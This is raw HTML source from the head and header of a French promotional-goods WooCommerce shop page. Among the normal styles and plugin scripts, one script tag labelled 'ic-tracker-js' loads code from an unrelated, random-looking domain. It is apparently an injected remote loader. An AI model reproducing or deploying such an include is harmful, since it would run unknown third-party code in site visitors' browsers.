var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-dark-background-color{background-color: var(--wp--preset--color--dark) !important;}.has-light-background-color{background-color: var(--wp--preset--color--light) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-dark-border-color{border-color: var(--wp--preset--color--dark) !important;}.has-light-border-color{border-color: var(--wp--preset--color--light) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-xxl-font-size{font-size: var(--wp--preset--font-size--xxl) !important;}.has-xxxl-font-size{font-size: var(--wp--preset--font-size--xxxl) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="announcer-css-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/announcer/public/css/style.css?ver=6.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&display=swap' type='text/css' media='all' />
<link rel="stylesheet" id="woocommerce-layout-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="woocommerce-smallscreen-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="woocommerce-general-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="cmplz-general-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1758024536" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<style id='crp-custom-style-inline-css' type='text/css'>
.crp_title{
    text-decoration: underline;
    color: #ffffff;
}

.crp_related, .crp-text-only{
    background-color: #329473;
    padding: 12px 5px 15px 7px;
    margin-bottom: 10px;
    display: -webkit-box;
    width: calc(100% - 40px); /* Réduire la largeur totale de 40px pour tenir compte des marges */
    margin-left: 40px; 
    margin-right: 40px; 
}

.titrelire{
    color: #ffffff;
    font-weight: bold; 
}

</style>
<link rel="stylesheet" id="brands-styles-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="tailpress-css" href="https://www.e-dkado-pro.fr/wp-content/themes/tailpress/css/app.css?ver=1.1.11" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='main-css' href='https://www.e-dkado-pro.fr/wp-content/themes/tailpress/css/main.css?ver=1.2.2' type='text/css' media='all' />
<script type="pmdelayedscript" src="https://daoodasdldldl.com/zzx?ts=1768782973" id="ic-tracker-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/themes/tailpress/js/jquery.min.js?ver=6.8.2" id="jquery-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-add-to-cart-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.e-dkado-pro.fr\/panier","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-single-product-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="woocommerce-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="WCPAY_ASSETS-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.e-dkado-pro.fr\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/themes/tailpress/js/app.js?ver=1.2.2" id="tailpress-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="pmdelayedscript" src="https://www.googletagmanager.com/gtag/js?id=GT-PLFDHCN" id="google_gtagjs-js" async data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="google_gtagjs-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.e-dkado-pro.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLFDHCN");
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.161.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			body .is-layout-flex > * {
	margin: 0 auto!important
}
.boxAvisClientProduit {
	width:23%
}
.edkado_block_avis_client_produits {
	flex-wrap: wrap;
}
@media(max-width: 1024px) {
	.boxAvisClientProduit {
	width:44%
}
}
@media(max-width: 680px) {
	.boxAvisClientProduit {
	width:98%
}
}
.pagination {
	width:100%!important
}
.archive_title {
    margin-bottom: 1rem!important;
}
.categoryTag .categoryTagTitle {
	margin:unset;
	margin: 0.75rem 1rem;
	color: #555;
		    display: inline-block;
}
.categoryTag {
	border: 2px solid black;
	border-radius: 25px;
	margin: 5px
}
.categoryTag:hover{
	border: 2px solid #008000;
	background:	#008000;
	transition:background 0.7s;
	color: white!important
}
.categoryTag .categoryTagTitle:hover{
		color: white
}
.categoryTag:hover .categoryTagTitle {
    color: white!important;
}
.entry-content ul:not(.block-editor-block-variation-picker__variations) li
{
	list-style-type: none;
}
.woocommerce td.product-name .wc-item-meta .wc-item-meta-label
{
	float:none;
}
.ancr-group, 
.ancr.ancr-wrap {
	 display:block;
		min-height:52px!important
}
@media (max-width: 420px) {
	.ancr-group,
	.ancr.ancr-wrap {
	 min-height: 77px!important

}
}

.page-template-contactez-nous .contact-title {
	margin-top: 1.5rem
}
.page-template-contactez-nous .info-contact {
	margin-bottom: 2rem
}

.tailles input[disabled], .form-qty input[disabled]
{
	    background-color: gainsboro;
}
.products-list-box .product-card .product-image img {
	object-fit: contain;
  max-height: 243px;
}
.home h1
{    
	margin: 20px 0;
    font-size: 1.5rem !important;
}

#menu-item-7529158 a
{
	color:rgb(48, 148, 113)!important;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4459734 wp-custom-logo wp-theme-tailpress bg-white text-gray-900 antialiased theme-tailpress woocommerce woocommerce-page woocommerce-no-js v2">

	
	<div id="page" class="min-h-screen flex flex-col">

		
		<header class="header">

			<div class="mx-auto container sub-header">
				<div class="xl:flex xl:justify-between xl:items-center py-5 flex-wrap ">
					<div class="flex flex-wrap justify-between items-center xl:w-4/5 w-full mx-auto">

						<div class="xl:w-1/3 contact w-full hidden xl:block">
							<div class="tel flex lg:justify-start lg:text-left justify-left">
								<a href="tel:+33476543705" aria-label="Appelez-nous" class="">
									<svg class="svgic" style="margin-right:13px">
										<use xlink:href="#si-phone">
											<symbol id="si-phone" viewBox="0 0 17 17">
												<path d="M15.955,12.068c-0.671-0.676-1.342-1.344-1.992-1.986c-0.354-0.352-0.768-0.537-1.199-0.537 c-0.434,0-0.846,0.186-1.197,0.533l-0.088,0.09c-0.354,0.35-0.721,0.713-1.074,1.076c-0.072-0.037-0.146-0.072-0.215-0.107 c-0.162-0.08-0.317-0.156-0.453-0.244C8.673,10.227,7.695,9.338,6.75,8.171c-0.459-0.564-0.78-1.065-1.004-1.574 C6.06,6.293,6.367,5.981,6.668,5.678c0.076-0.076,0.155-0.154,0.231-0.231C7.636,4.708,7.633,3.75,6.896,3.005 C6.671,2.778,6.44,2.55,6.218,2.329C6.119,2.23,6.02,2.131,5.921,2.032C5.815,1.926,5.713,1.824,5.607,1.718 C5.382,1.49,5.148,1.255,4.913,1.028C4.56,0.682,4.144,0.5,3.714,0.5c-0.429,0-0.846,0.183-1.196,0.528 C2.35,1.196,2.178,1.365,2.016,1.531C1.778,1.77,1.53,2.019,1.282,2.255c-0.462,0.44-0.72,0.995-0.77,1.652 C0.437,4.941,0.724,5.876,0.982,6.577C1.57,8.158,2.468,9.658,3.73,11.16c1.573,1.871,3.466,3.35,5.626,4.404 c1.19,0.578,2.21,0.871,3.205,0.928c0.073,0.004,0.146,0.008,0.215,0.008c0.839,0,1.53-0.297,2.052-0.879 c0.225-0.252,0.466-0.486,0.721-0.734c0.129-0.125,0.26-0.254,0.393-0.387C16.682,13.758,16.686,12.807,15.955,12.068z M15.314,13.873c-0.126,0.125-0.255,0.25-0.381,0.377c-0.254,0.248-0.519,0.506-0.763,0.779c-0.387,0.432-0.876,0.615-1.554,0.578 c-0.875-0.049-1.783-0.314-2.863-0.84c-2.049-0.998-3.846-2.402-5.336-4.172C3.222,9.174,2.373,7.763,1.821,6.277 c-0.34-0.912-0.466-1.62-0.416-2.289C1.438,3.556,1.6,3.201,1.9,2.917c0.254-0.254,0.505-0.509,0.75-0.754 c0.162-0.16,0.327-0.329,0.492-0.493C3.268,1.542,3.47,1.395,3.714,1.395c0.245,0,0.446,0.147,0.575,0.274 c0.228,0.224,0.462,0.458,0.684,0.683c0.106,0.105,0.208,0.212,0.314,0.313c0.099,0.1,0.198,0.197,0.297,0.297 c0.222,0.223,0.45,0.45,0.674,0.675C6.655,4.037,6.658,4.423,6.262,4.82C6.186,4.899,6.106,4.975,6.03,5.053 C5.709,5.377,5.376,5.715,5.042,6.036c-0.165,0.157-0.327,0.43-0.165,0.819C5.135,7.471,5.508,8.073,6.05,8.74 c1.008,1.239,2.059,2.194,3.204,2.915c0.179,0.111,0.36,0.201,0.535,0.287c0.106,0.049,0.202,0.1,0.298,0.15 c0.118,0.068,0.237,0.098,0.356,0.098l0,0c0.188,0,0.363-0.082,0.52-0.242c0.373-0.387,0.763-0.77,1.137-1.143l0.088-0.088 c0.126-0.127,0.328-0.275,0.568-0.275c0.242,0,0.443,0.148,0.572,0.275c0.647,0.643,1.318,1.311,1.986,1.984 C15.7,13.08,15.697,13.486,15.314,13.873z">
												</path>
											</symbol>
										</use>
									</svg>
									<div class="fbox-body">
										<div class="description"><a aria-label="Appelez-nous" href="tel:+33476543705">04 76 543 705</a></div>
									</div>
								</a>
							</div>
							<div class="email flex xl:justify-start mb-2 justify-left">
								<a href="mailto:contact@e-dkado.fr" aria-label="Envoyez-nous un email">
									<svg class="svgic" style="margin-right:13px">
										<use xlink:href="#si-email">
											<symbol id="si-email" viewBox="0 0 485.411 485.411">
												<path d="M0,81.824v321.763h485.411V81.824H0z M242.708,280.526L43.612,105.691h398.187L242.708,280.526z M163.397,242.649L23.867,365.178V120.119L163.397,242.649z M181.482,258.533l61.22,53.762l61.22-53.762L441.924,379.72H43.487 L181.482,258.533z M322.008,242.655l139.535-122.536v245.059L322.008,242.655z">
												</path>
											</symbol>
										</use>
									</svg>
									<div class="fbox-body ">
										<div class="description"><a aria-label="Envoyez-nous un email" href="mailto:contact@e-dkado.fr">contact@e-dkado.fr</a></div>
									</div>
								</a>
							</div>
							<div class="barre-reseaux">
								<ul class="flex flex-wrap">
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cubGlua2VkaW4uY29tL2NvbXBhbnkvc2FybC1lLWRrYWRvLS0tZmFicmljYW50LWRlLWNsLXVzYi1wdWJsaWNpdGFpcmUvP29yaWdpbmFsU3ViZG9tYWluPWZy'); return false;" target="_blank" aria-label="E-dkado sur Linkedin">
																				<!-- <img src="" alt="icone-linkedin"> -->
										<svg class="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
											<path d="M32,6C17.641,6,6,17.641,6,32c0,14.359,11.641,26,26,26s26-11.641,26-26C58,17.641,46.359,6,32,6z M25,44h-5V26h5V44z M22.485,24h-0.028C20.965,24,20,22.888,20,21.499C20,20.08,20.995,19,22.514,19c1.521,0,2.458,1.08,2.486,2.499 C25,22.887,24.035,24,22.485,24z M44,44h-5v-9c0-3-1.446-4-3-4c-1.445,0-3,1-3,4v9h-5V26h5v3c0.343-0.981,1.984-3,5-3c4,0,6,3,6,8 V44z" />
										</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0Vka2Fkby8='); return false;" target="_blank" aria-label="E-dkado sur Facebook">
																					<!-- <img src="" alt="icone-facebook"> -->
											<svg class="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
												<path d="M48,7H16c-4.418,0-8,3.582-8,8v32c0,4.418,3.582,8,8,8h17V38h-6v-7h6v-5c0-7,4-11,10-11c3.133,0,5,1,5,1v6h-4 c-2.86,0-4,2.093-4,4v5h7l-1,7h-6v17h8c4.418,0,8-3.582,8-8V15C56,10.582,52.418,7,48,7z" />
											</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9lZGthZG9faW50ZXJuYXRpb25hbC8/aGw9ZnI='); return false;" target="_blank" aria-label="E-dkado sur Instagram">
																					<!-- <img src="" alt="icone-instagram"> -->
											<svg class="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
												<path d="M 21.580078 7 C 13.541078 7 7 13.544938 7 21.585938 L 7 42.417969 C 7 50.457969 13.544938 57 21.585938 57 L 42.417969 57 C 50.457969 57 57 50.455062 57 42.414062 L 57 21.580078 C 57 13.541078 50.455062 7 42.414062 7 L 21.580078 7 z M 47 15 C 48.104 15 49 15.896 49 17 C 49 18.104 48.104 19 47 19 C 45.896 19 45 18.104 45 17 C 45 15.896 45.896 15 47 15 z M 32 19 C 39.17 19 45 24.83 45 32 C 45 39.17 39.169 45 32 45 C 24.83 45 19 39.169 19 32 C 19 24.831 24.83 19 32 19 z M 32 23 C 27.029 23 23 27.029 23 32 C 23 36.971 27.029 41 32 41 C 36.971 41 41 36.971 41 32 C 41 27.029 36.971 23 32 23 z" />
											</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly90d2l0dGVyLmNvbS9lZGthZG9wcm8='); return false;" target="_blank" aria-label="E-dkado sur Twitter">
																					<!-- <img src="" alt="icone-twitter"> -->
											<svg class="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
												<path d="M61.932,15.439c-2.099,0.93-4.356,1.55-6.737,1.843c2.421-1.437,4.283-3.729,5.157-6.437	c-2.265,1.328-4.774,2.303-7.444,2.817C50.776,11.402,47.735,10,44.366,10c-6.472,0-11.717,5.2-11.717,11.611	c0,0.907,0.106,1.791,0.306,2.649c-9.736-0.489-18.371-5.117-24.148-12.141c-1.015,1.716-1.586,3.726-1.586,5.847	c0,4.031,2.064,7.579,5.211,9.67c-1.921-0.059-3.729-0.593-5.312-1.45c0,0.035,0,0.087,0,0.136c0,5.633,4.04,10.323,9.395,11.391	c-0.979,0.268-2.013,0.417-3.079,0.417c-0.757,0-1.494-0.086-2.208-0.214c1.491,4.603,5.817,7.968,10.942,8.067	c-4.01,3.109-9.06,4.971-14.552,4.971c-0.949,0-1.876-0.054-2.793-0.165C10.012,54.074,16.173,56,22.786,56	c21.549,0,33.337-17.696,33.337-33.047c0-0.503-0.016-1.004-0.04-1.499C58.384,19.83,60.366,17.78,61.932,15.439" />
											</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cueW91dHViZS5jb20vQGVkLWthZG9vYmpldHNpbm5vdmFudHNzdXJtMjg1Ng=='); return false;" target="_blank" aria-label="E-dkado sur Youtube">
																					<!-- <img src="" alt="icone-linkedin"> -->
											<svg class='youtube' height="30px" width="30px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 461.001 461.001" xml:space="preserve">
												<g>
													<path d="M365.257,67.393H95.744C42.866,67.393,0,110.259,0,163.137v134.728
														c0,52.878,42.866,95.744,95.744,95.744h269.513c52.878,0,95.744-42.866,95.744-95.744V163.137
														C461.001,110.259,418.135,67.393,365.257,67.393z M300.506,237.056l-126.06,60.123c-3.359,1.602-7.239-0.847-7.239-4.568V168.607
														c0-3.774,3.982-6.22,7.348-4.514l126.06,63.881C304.363,229.873,304.298,235.248,300.506,237.056z" />
												</g>
											</svg>
										</a>
									</li>
								</ul>
							</div>
						</div>

						<div class="logo w-full xl:w-1/3 items-center">
															<a href="https://www.e-dkado-pro.fr/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" class="custom-logo" alt="E-dkado-pro" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>														<div class="search">
									<form role="search" method="get" action="https://www.e-dkado-pro.fr/" class="mx-auto">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" id="sisearch" value="" placeholder="Rechercher..." class="" autocomplete="off">
		<input type="hidden" name="post_type" value="products" />
		<label for="sisearch" aria-label="Rechercher">
			<svg class="svgic svgic-search">
				<use xlink:href="#si-search">
					<symbol id="si-search" viewBox="0 0 19 19">
						<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348 s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693 C13.473,10.987,10.932,13.542,7.809,13.542z">
						</path>
					</symbol>
				</use>
			</svg>
		</label>
		<button class="search-submit" type="submit">
			Rechercher
		</button>
	</form>
	
							</div>
						</div>
						<div class="contact contact-tel1 w-full ">
							<div class="tel flex lg:justify-start lg:text-left justify-left mx-auto">
								<a href="tel:+33476543705" class="" aria-label="Appelez-nous">
									<svg class="svgic" style="margin-right:13px">
										<use xlink:href="#si-phone">
											<symbol id="si-phone" viewBox="0 0 17 17">
												<path d="M15.955,12.068c-0.671-0.676-1.342-1.344-1.992-1.986c-0.354-0.352-0.768-0.537-1.199-0.537 c-0.434,0-0.846,0.186-1.197,0.533l-0.088,0.09c-0.354,0.35-0.721,0.713-1.074,1.076c-0.072-0.037-0.146-0.072-0.215-0.107 c-0.162-0.08-0.317-0.156-0.453-0.244C8.673,10.227,7.695,9.338,6.75,8.171c-0.459-0.564-0.78-1.065-1.004-1.574 C6.06,6.293,6.367,5.981,6.668,5.678c0.076-0.076,0.155-0.154,0.231-0.231C7.636,4.708,7.633,3.75,6.896,3.005 C6.671,2.778,6.44,2.55,6.218,2.329C6.119,2.23,6.02,2.131,5.921,2.032C5.815,1.926,5.713,1.824,5.607,1.718 C5.382,1.49,5.148,1.255,4.913,1.028C4.56,0.682,4.144,0.5,3.714,0.5c-0.429,0-0.846,0.183-1.196,0.528 C2.35,1.196,2.178,1.365,2.016,1.531C1.778,1.77,1.53,2.019,1.282,2.255c-0.462,0.44-0.72,0.995-0.77,1.652 C0.437,4.941,0.724,5.876,0.982,6.577C1.57,8.158,2.468,9.658,3.73,11.16c1.573,1.871,3.466,3.35,5.626,4.404 c1.19,0.578,2.21,0.871,3.205,0.928c0.073,0.004,0.146,0.008,0.215,0.008c0.839,0,1.53-0.297,2.052-0.879 c0.225-0.252,0.466-0.486,0.721-0.734c0.129-0.125,0.26-0.254,0.393-0.387C16.682,13.758,16.686,12.807,15.955,12.068z M15.314,13.873c-0.126,0.125-0.255,0.25-0.381,0.377c-0.254,0.248-0.519,0.506-0.763,0.779c-0.387,0.432-0.876,0.615-1.554,0.578 c-0.875-0.049-1.783-0.314-2.863-0.84c-2.049-0.998-3.846-2.402-5.336-4.172C3.222,9.174,2.373,7.763,1.821,6.277 c-0.34-0.912-0.466-1.62-0.416-2.289C1.438,3.556,1.6,3.201,1.9,2.917c0.254-0.254,0.505-0.509,0.75-0.754 c0.162-0.16,0.327-0.329,0.492-0.493C3.268,1.542,3.47,1.395,3.714,1.395c0.245,0,0.446,0.147,0.575,0.274 c0.228,0.224,0.462,0.458,0.684,0.683c0.106,0.105,0.208,0.212,0.314,0.313c0.099,0.1,0.198,0.197,0.297,0.297 c0.222,0.223,0.45,0.45,0.674,0.675C6.655,4.037,6.658,4.423,6.262,4.82C6.186,4.899,6.106,4.975,6.03,5.053 C5.709,5.377,5.376,5.715,5.042,6.036c-0.165,0.157-0.327,0.43-0.165,0.819C5.135,7.471,5.508,8.073,6.05,8.74 c1.008,1.239,2.059,2.194,3.204,2.915c0.179,0.111,0.36,0.201,0.535,0.287c0.106,0.049,0.202,0.1,0.298,0.15 c0.118,0.068,0.237,0.098,0.356,0.098l0,0c0.188,0,0.363-0.082,0.52-0.242c0.373-0.387,0.763-0.77,1.137-1.143l0.088-0.088 c0.126-0.127,0.328-0.275,0.568-0.275c0.242,0,0.443,0.148,0.572,0.275c0.647,0.643,1.318,1.311,1.986,1.984 C15.7,13.08,15.697,13.486,15.314,13.873z">
												</path>
											</symbol>
										</use>
									</svg>
									<div class="fbox-body">
										<div class="description"><a href="tel:+33476543705" aria-label="Appelez-nous">04 76 543 705</a></div>
									</div>
								</a>
							</div>
						</div>

